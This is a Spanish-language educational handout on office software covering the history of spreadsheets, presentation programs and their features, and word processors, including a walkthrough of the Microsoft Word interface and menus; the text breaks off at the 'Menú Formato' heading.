

La idea se le ocurrió en 1978 a Dan Bricklin a raíz de un caso que debía resolver en la universidad de Harvard y decidió programarlo en lenguaje BASIC. Como resultado, obtuvo una hoja de cálculo capaz de manipular 5 columnas y 20 filas. Como es visto lo ínfima que era, le pidió ayuda a Bob Frankston, Ingeniero del MIT (Massachusetts Institute of

Technology) con el fin de expandir la hoja electrónica.

Aparece la hoja electrónica Lotus 1-2-3

El Lotus 1-2-3, en poco tiempo superó a Visicalc. Integró graficación y manejo de bases de datos, asignar nombres a las celdas, definir rangos y hacer macros. Con el éxito obtenido, al poco tiempo compraron Software Arts y descontinuaron Visicalc, pues en su opinión Lotus 1-2-3 era superior a Visicalc. …La selección natural del sistema capitalista en acción.

Luego llegaron una multitud de hojas de cálculo, quizás las de mayor recordación fueron SuperCalc, Qpro y Excel. En la batalla que seguiría en los frentes legal, venta de empresas, participación de mercado entre otros, finalmente ganaría Excel, la cual es hasta hoy el estándar universal de las hojas de cálculo.



# **PROGRAMAS DE PRESENTACIONES**



Un Programa de Presentaciones es un software utilizado para mostrar información normalmente esquematizada en una o más diapositivas. Son de gran utilidad en presentaciones orales siendo estos utilizados para generar documentos que sirven de apoyo visual al presentador.

# **HISTORIA Y CARACTERÍSTICAS**

El primer software de gráficos de presentación usado por Genigraphics, Autographix y Dicomed; necesitaban operadores calificados.

En 1979, Hewlett Packard desarrolla el primer software comercial que se llamó Bruno y luego HP-Draw.

En 1980, hacen más sencillo el software para que todos los puedan usar.

En 1982, VCN Execu Vision es el primero que permite poner imágenes con texto.

En 1990, Se remplazan las transparencias por proyectores de video.

Estos programas incluyen las funciones básicas de edición (que permite insertar y formatear texto), un mecanismo para insertar y manipular imágenes o dibujos y un sistema para mostrar el contenido de la presentación en forma continua.

El movimiento que se añade dentro de una diapositiva se le llama animación (que es la forma como se muestra, enfatiza y desaparece un objeto dentro de una diapositiva) y el desplazamiento de una diapositiva a otra se le denomina transición.

Muchos de los Programas de Presentaciones vienen con librerías de imágenes predefinidas y tienen la capacidad de importar imágenes. Otros permiten la creación de gráficos o dibujos creados por el usuario.

Los Programas actuales de Presentaciones integran información de diferentes tipos, como lo son imágenes, texto, sonido, vídeo, etc.

La mayoría de los Programas de Presentaciones proveen la facilidad de crear estilos definiendo tipo de letra, textura, color, fondo, etc. otorgando coherencia gráfica a la presentación.

# **TIPOS DE PRESENTACIONES**

- 1. profesional
- 2. Educativa
- 3. Entretenimiento
- 4. Informativas

# **ELEMENTOS QUE COMPONEN UNA PRESENTACIÓN**

Los elementos básicos que generalmente conforman una presentación son:

- Ø Título de la Presentación. Conviene empezar la presentación con un título que referencia claramente el tema a tratar en la misma.
- $\triangleright$  Contenido. El contenido le comunica a la audiencia la totalidad de los puntos que se mostrarán en la presentación.
- Ø Cuerpo de la Presentación. Corresponde al conjunto de diapositivas necesarias para mostrar la información objeto de la presentación.
- $\triangleright$  Resumen. Ayuda a sintetizar la información que se ha querido transmitir en la presentación.

# **USOS DE UN PROGRAMA DE PRESENTACIONES**

Los Programas de Presentaciones son utilizados en distintos ámbitos siendo los de mayor uso el académico y el empresarial.

Los programas de Presentaciones más utilizados son Microsoft Power Point y Impress de la suite ofimática OpenOffice.org.

#### **PROGRAMAS**

#### FREELANCE 97

Al igual que sucede con Harvard Graphics, Lotus Freelance también cuenta con un tutorial que nos informará de sus características más relevantes.

Al empezar a trabajar podemos elegir cualquiera de las 30 plantillas predefinidas.

Todas ellas están distribuidas según categorías y disponen de consejos asociados de formateo. Cada tipo de presentación cuenta con parámetros de diseño almacenados y se puede elegir cualquiera de los 120 que ofrece. Para facilitarnos la vida, Freelance nos da la opción de visualizar previamente los efectos de cada parámetro antes de elegirlo.

#### HARVARD GRAPHICS 4

Lo primero que nos llamó la atención cuando nos pusimos a trabajar con Harvard Graphics fue que durante el proceso de instalación y al final de éste se nos ofreció la posibilidad de ejecutar un excelente tutorial. Durante este curso rápido de inicio se nos mostraron todas las opciones de las que dispone Harvard Graphics: resumen o introducción, creación de gráficos de texto, creación de gráficos de datos, personalización de presentaciones y exposición de las mismas. Se trata de una introducción animada, tras la cual contaremos con unos conocimientos bastante amplios de las características de este producto.

#### **MICROSOFT POWER POINT**

Es un programa de presentación desarrollado para sistemas operativos Microsoft Windows y Mac OS, ampliamente usados en distintos campos.

# **Características**

- Ampliamente usado en diversos campos como enseñanza, negocio, etc.
- Forma parte de Microsoft Office.
- Es un programa diseñado para hacer presentaciones con textos esquematizados.
- Fácil de entender.
- Animaciones del texto e imágenes prediseñadas o importadas desde imágenes de computadora.
- Se le pueden aplicar distintos diseños de fuente, plantillas y animaciones.
- Suelen ser muy llamativos.
- Es uno de los programas de presentación más extendidos**.**

## **STAROFFICE IMPRESS**

Es un programa profesional para la creación de efectivas presentaciones multimedia. Tus presentaciones impactarán con gráficos en 2D y 3D, efectos especiales, animación y herramientas de dibujo de alto impacto.

#### **Características**

- Autoformatos para simplificar las tareas.
- Herramientas de dibujo y diagramación.
- Slide show y efectos de animación.
- Herramientas para crear textos en 2D y 3D
- Amplio rango de vistas predefinidas (Dibujo, Esquema, Volante, diapositivas y Notas).
- Compatible con archivos Microsoft PowerPoint.

# **OPENOFFICE. ORG IMPRESS**

Es un programa de presentación similar a Microsoft Power Point. Es parte de la suite de oficina de OpenOffice.Org desarrollada por Sun Microsistems.

## **Caracteristicas**

- Pueden exportar presentaciones como archivos SWF de adobe flash, permitiendo que sean ejecutados en cualquier computadora con adobe flash player instalado.
- Incluye la capacidad de crear archivos PDF.
- Sufre de la carencia de diseños de presentación listos para usarse.
- Pueden instalar la open clip art library (biblioteca abierta de clip art) **.**

## **COREL PRESENTATIONS**

Es un programa de aplicación o software que se utiliza para crear presentaciones por medio de diapositivas.

#### **Características**

- Pueden crear dibujos o gráficos en distintos formatos como gif, jpq, mapa de bits, entre otros.
- Ofrece compatibilidad con Microsoft Power Point.
- Crea presentaciones almacenadas en un programa ejecutable (.exe) esta opción se llama presentación portátil, es que se ejecuta en cualquier computadora sin necesidad de tener instalado presentations.
- Se pueden publicar presentaciones a formatos PDF.

## **KEYNOTE**

Es una aplicación de software de presentación, desarrollada como parte del set de productividad IWORK por Apple inc.

## **Características**

- Temas que permiten al usuario mantener la consistencia en los colores y fuentes a lo largo de la presentación, incluyendo cuadros, gráficos y tablas.
- Transiciones y construcción de diapositivas 3d impulsadas con open GL que se asemeja a cubos rodantes o páginas volteadas, o bien transiciones disolventes que hacen desaparecer a una diapositiva con la siguiente.
- Soporte de monitor dual: el presentador.

# **PROCESADOR DE PALABRAS**

El procesador de palabras es un software muy utilizado, dado que millones de personas usan la computadora para producir o modificar documentos conformados primordialmente por texto. Entre los documentos que típicamente se crean resaltan los siguientes: memorándums, cartas diversas, reportes, recetas de cocinas, oficios, invitaciones, tareas, libros, novelas y artículos. La heterogeneidad de usuarios abarca desde amas de casa, estudiantes, secretarias, profesionistas hasta escritores y ejecutivos.

La producción de documentos utilizando un procesador de palabras generalmente consiste de cuatro etapas:

- 1. Planeación y creación
- 2. Edición
- 3. Dar formato

4. Impresión.

#### **TIPOS**

#### **Algunos de los tipos de procesadores de textos más comunes**

**Blog de notas.-** Es un procesador de textos básico posee pocas herramientas de edición limitándose a las más básicas, guarda únicamente en formato de texto plano (TXT), aunque pueden cambiarse las fuentes o letras en las que se escribe. WordPad.- Es un procesador de textos básico similar al blog de notas, pero posee más herramientas que el anterior, se pueden cambiar las letras o fuentes, el tamaño de las mismas, y permite guardar en más de un formato además del formato propio del programa, aunque se destaca que también es limitado en cuanto a los formatos de guardado.

**Microsoft Word.-** Es el procesador de textos que en la actualidad está más difundido, gracias a que posee una facilidad de uso en todas sus versiones que "guían" de forma intuitiva al usuario, permite crear, editar y compartir los contenidos, y gracias a su gran variedad de herramientas se pueden agregar gráficas, imágenes, hipervínculos, tablas y diversidad de detalles a los textos, como cambios de fuentes (letras), colores y tonalidades, negritas, cursivas, subrayados, así como poseer herramientas con las que se pueden realizar hojas de cálculo y demás funciones que suelen usarse en trabajos de oficina. Este programa suele venir en "paquete" junto con otros programas de la empresa Microsoft, con los que se pueden complementar los trabajos a realizar. Este procesador permite guardar el documento en diversas versiones anteriores del programa, así como en otros formatos ajenos al programa.

**Abiword.-** Es el procesador de textos de la empresa Cyberfran, posee versiones para su uso en sistemas operativos diversos tales como Windows, Unix, Linux, Macintosh, y QNX. Posee gran variedad de herramientas para realizar la creación y edición de los textos, y permite guardar en varios formatos además del formato nativo del programa. Se destaca que su adquisición es gratuita.

**Tiny Easy Word.-** Es otro procesador de textos bastante completo, pero suele dificultarse su uso ya que la disposición de los botones y barras de herramientas, no es la más usual como en los procesadores de textos anteriores. Posee herramientas propias como en la que se puede convertir directamente archivos de textos comprimidos en Zip o los archivos HTML para su uso.

**Writer de OpenOffice.-** Posee todas las herramientas y funcionalidades comunes a los procesadores de textos más habituales, tales como las herramientas de edición de textos, cambios de letras, tamaños de las mismas, colores, edición de imágenes, hipervínculos, tablas, macros, etc.

**KOffice.-** Este procesador de textos posee todas las herramientas necesarias para crear y editar textos, plantillas, estilos de letras y tamaños, formatos de texto, encabezados, pies de páginas, autocorrecciones, corrección y ortográfica.

**Google Docs.-** Es un procesador de textos online o suite ofimática online, con la que se pueden crear y editar documentos, con cualquier computadora que posea conexión a Internet, sin importar el sistema operativo que tenga la computadora ya que su uso es vía red. Acepta las extensiones de archivos más comunes, como doc.txt, RTF y otras.

#### **USOS**

Las funciones que un procesador de palabras ofrece son:

- facilidad para escribir texto,
- agregar, borrar o mover palabras, oraciones o secciones completas de texto,
- corrección de errores.
- cambio del aspecto del texto,
- impresión del contenido, y
- capacidad de almacenamiento permanente de información.

Los programas para el procesamiento de palabra también son capaces de:

- § Especificar el tipo y tamaño de la letra así como el color del texto.
- Determinar al gusto los márgenes y tabuladores.
- Revisar ortografía y gramática.
- § Búsqueda de texto específico.
- § Corregir errores.
- Utilizar líneas, bordes y sombras.
- § Resaltar el texto con cursivas, negritas, subrayado, color y movimiento (en pantalla).
- § Numerar automáticamente páginas, párrafos o componentes de un listado.
- § Crear viñetas automáticamente.
- Imprimir páginas de manera vertical u horizontal.
- § Agregar títulos y notas de pie de página.
- § Incorporar fotografías, imágenes, símbolos, gráficas y video (en pantalla).
- § Crear e incorporar dibujos.
- § Crear y manejar tablas.
- § Incorporar información e imágenes de otros programas de cómputo, incluyendo hojas de cálculo y bases de datos.
- § Incorporar ligas en la pantalla (conocidas como "hipervínculos") que pueden trasladar al usuario a otras partes del mismo documento, a otros documentos almacenados en un disco local o una red o a documentos y páginas de internet.
- § Crear documentos rotulados para correspondencia, para generar cartas y documentos personalizados o ajustados a las características de los receptores enlistados en una tabla o base de datos.
### **VENTAJAS Y DESVENTAJAS**

#### **Ventajas**

Permite elaborar textos, realizar modificaciones según mi gusto.

No tienes que preocuparte por un carret de tinta.

Tiene diccionario integrado que hace más fácil la corrección del texto en caso de errores o dudas sobra alguna palabra.

Es de fácil manejo.

Contiene figuras y permite adherir imágenes para un manejo del texto.

#### **Desventajas**

Se requiere algo de tiempo para poder aprender todas las funciones de algún procesador de texto.

Al momento de usar, editar, guardar, e imprimir se presta un poco a confusión ya que, hay varios formatos en los que se pueden usar dichos procesadores.

## **PROCESADOR DE TEXTO**

#### **¿Qué es un procesador de texto?**

El procesador de texto es un software muy utilizado, dado que millones de personas usan la computadora para producir o modificar documentos conformados primordialmente por texto. Entre los documentos que típicamente se crean resaltan los siguientes: memorándums, cartas diversas, reportes, recetas de cocinas, oficios, invitaciones, tareas, libros, novelas y artículos. La heterogeneidad de usuarios abarca desde amas de casa, estudiantes, secretarias, profesionistas, hasta escritores y ejecutivos.

Las funciones que un procesador de palabras ofrece son:

- facilidad para escribir texto.
- agregar, borrar o mover palabras, oraciones o secciones completas de texto.
- corrección de errores.
- cambio del aspecto del texto.
- impresión del contenido.
- capacidad de almacenamiento permanente de información.

La producción de documentos utilizando un procesador de palabras generalmente consiste de cuatro etapas:

- 1. Planeación y creación
- 2. Edición
- 3. Dar formato
- 4. Impresión.

**Planeación y Creación.-** En esta etapa primero se determina el contenido del documento, es decir, establecer qué se desea expresar en él; en segunda instancia definir el orden lógico de las ideas, y finalmente crear el documento en el procesador de palabras de nuestra elección.

La creación de un documento involucra la introducción de texto, resaltando la característica de inserción automática de fin de línea o "word wrap", lo que implica que el usuario no tiene que estar atendiendo la pantalla al momento de introducir un texto ya que el programa automáticamente cambia de línea y acomoda el texto por párrafos; otra parte es la facilidad de desplazamiento o "scrolling" a través del contenido del documento; por último el movimiento del punto para insertar texto por medio del controlador del apuntador (como el ratón o puntero táctil).

**Edición.-** La edición consiste en leer el documento que se creó para corregir errores añadiendo o borrando texto con el fin de facilitar su lectura. Las características de edición más comunes incluyen: insertar, borrar, cortar, pegar, buscar, reemplazar y revisar la ortografía del texto.

**Dar formato.-** El formato es lo que se hace a un documento visiblemente fácil de leer, lo que es lo mismo, atractivo. Entre las características de formato de texto se encuentra: áreas en blanco, separación de líneas, tipografía (tipos de letra, tamaño y estilo), encabezado y pie de página, márgenes, alineación, tablas, gráficas, listas (numeradas y/o con viñetas), dibujos, bordes y sombreado, por mencionar las más comunes.

**Impresión del documento.-** La impresión es la etapa final de un escrito en un procesador de palabras, porque lo que se espera finalmente es tener disponible la información en papel. Algunas de las opciones al imprimir son: número de copias, orientación del papel, tamaño de la hoja y rango de páginas a imprimir.

#### **Diferencia entre procesador de texto y procesador de palabras**

Los procesadores de textos nos brindan una amplia gama de funcionalidades, ya sea tipográfica, idiomática u organizativa, con algunas variantes según el programa de que se disponga. Como regla general, todos pueden trabajar con distintos tipos y tamaños de letra, formato de párrafo y efectos artísticos; además de brindar la posibilidad de intercalar o superponer imágenes u otros objetos gráficos dentro del texto.

Como ocurre con la mayoría de las herramientas informáticas, los trabajos realizados en un procesador de textos pueden ser guardados en forma de archivos, usualmente llamados documentos, así como impresos a través de diferentes medios.

En cambio los procesadores de palabras incorporan desde hace algunos años correctores de ortografía y gramática, así como diccionarios multilingües y de sinónimos que facilitan en gran medida la labor de redacción.

#### **Abrir la aplicación**

Antes de empezar a escribir información en un documento es necesario abrir el procesador de palabras, a continuación se presentan los pasos para ejecutar la aplicación Microsoft Word.

- 1. Dar un clic en el botón Inicio (Start) de su computadora, localizado en la barra de tareas, para desplegar el contenido del menú Inicio (Start).
- 2. Desplazar el puntero del ratón sobre la opción Programas (Programs).
- 3. Localizar en el nuevo submenú que aparece, la opción Microsoft Word ( We Microsoft Word ) y dar un clic sobre ésta.

#### **Descripción del área de trabajo de Microsoft Word**



(1) Barra de Título.- Incluye el nombre de la aplicación y el nombre del archivo activo.

(2) Barra de Menús.- Nombre de los menús disponibles en la aplicación para realizar acciones; cada uno de los menús incluye opciones específicas que pueden ser aplicadas al documento.

(3) Barra de Herramientas.- Botones de comandos, opciones de menú, que al seleccionarlos realizan diferentes acciones.

(4) Barra de Desplazamiento Vertical.- Permite ver la información del documento a lo largo, lo que permite visualizar el contenido en forma vertical.

(5) Margen Izquierdo.- Conjunto de marcadores que sirven para controlar el margen izquierdo, la sangría y la identificación del documento.

(6) Margen Derecho.- Marcador utilizado para ajustar el margen derecho de la hoja según el tamaño del papel.

(7) Barra de Desplazamiento Horizontal.- Realiza la misma función que la barra de desplazamiento vertical, sólo que la información la desplaza horizontalmente.

#### **Opciones más utilizadas de los principales Menús en Microsoft Word**

Las funciones que se pueden realizar en Microsoft Word se encuentran agrupadas de acuerdo a sus características en categorías denominadas menú. La barra de menús se localiza en la parte superior de la ventana de trabajo de Microsoft Word (ver figura 1).

Para accesar la información de cada menú, es necesario colocar el apuntador del ratón sobre el nombre del menú que se desee consultar y dar un clic sobre el nombre. La acción anterior desplegará una lista con diferentes opciones o comandos.

Si observa en los menús algunas opciones tienen la siguiente leyenda: Ctrl + <LETRA>. La leyenda anterior señala al usuario que al presionar simultáneamente las dos teclas, se ejecuta el comando sin necesidad de accesarlo desde el menú.

Otro punto importante cuando se está trabajando con opciones de menú tiene que ver con su aspecto, si éstos aparecen deshabilitados (en gris), significa que por el momento no se pueden utilizar. Esto puede ser debido a que hay que seleccionar primero algo o simplemente porque esa opción no se aplica por el momento.

A continuación se presentan los menús principales de Microsoft Word, señalando las opciones de mayor uso, con la respectiva descripción de los comandos:

#### Menú Archivo



- 1. **Crea un documento nuevo.**
- 2. **Abre un documento activo o sobre el cual se está trabajando.**
- 3. **Guarda el documento activo o sobre el cual se está.**
- 4. **Permite guardar los cambios del documento con diferentes características, por ejemplo: diferente nombre.**
- 5. **Configurar las propiedades de la página: márgenes, tamaño de la hoja, orientación, etc.**
- 6. **Presenta en pantalla cómo se imprimirá el documento en papel.**
- 7. **Imprime el documento en la impresora que está dada de alta en la computadora, además permite definir: el número de copias, el rango de hojas a imprimir, etc.**
- 8. **Cierra la aplicación Microsoft Word.**

#### Menú Edición



- 1. Deshace la última operación o comando aplicado al documento activo de Word.
- 2. Repite la última operación o comando aplicado al documento activo.
- 3. Corta el texto u objeto seleccionado en el documento activo.
- 4. Copia el texto u objeto seleccionado en el documento activo.
- 5. Pega el texto u objeto seleccionado en el documento activo o en otra aplicación en la posición actual del punto de inserción.
- 6. Borra el texto u objeto seleccionado en el documento activo.
- 7. Busca en el texto del documento activo la frase de texto definida en la búsqueda.
- 8. Reemplaza en el texto del documento activo la frase de texto que se desea reemplazar.

#### Menú Ver



- 1. Permite apreciar el formato básico del texto y párrafos para enfocar la atención sobre el contenido del documento.
- 2. Permite apreciar el formato aplicado a todo el contenido del documento. La vista diseño de página es la que más se utiliza.
- 3. Activa y desactiva la presentación de la regla en la parte superior del documento.
- 4. Comando utilizado para definir el encabezado y pie de página del documento.

#### Menú Insertar



1

1. **Inserta un salto de página en el documento en la posición que se localice el punto de inserción.**

**Observación: los comandos ubicados en el menú Insertar, como su nombre lo indica insertan la información seleccionada, por ejemplo: el comando Números de página … inserta en el documento el número de página del mismo**

#### Menú Formato

